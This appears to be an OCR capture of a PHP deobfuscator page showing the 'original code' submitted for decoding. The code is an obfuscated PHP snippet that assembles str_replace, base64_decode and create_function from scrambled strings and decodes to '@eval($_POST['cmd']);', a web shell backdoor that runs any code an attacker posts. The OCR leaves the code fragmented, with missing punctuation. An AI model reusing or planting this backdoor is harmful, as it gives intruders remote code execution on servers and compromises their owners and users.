
$or
=
"cIEBldcm"
$lq
=
"9TVFsn"
$avj
 = str_replace(
"j"
,
""
,
"sjtrj_jrjejpljajcje"
$zs
=
"FsKCRfUE"
$bu
=
"Y21kJ10pOw=="
$qu
 = 
$avj
(
"i"
, 
""
, 
"ibiaisie6i4i_dieicoide"
$fh
 = 
$avj
(
"k"
,
""
,
"crkekatkek_kfkukncktkikon"
$hwy
 = 
$fh
(
''
, 
$qu
(
$avj
(
"c"
, 
""
, 
$or
.
$zs
.
$lq
.
$bu
))
Did this file decode correctly?
Yes
Original Code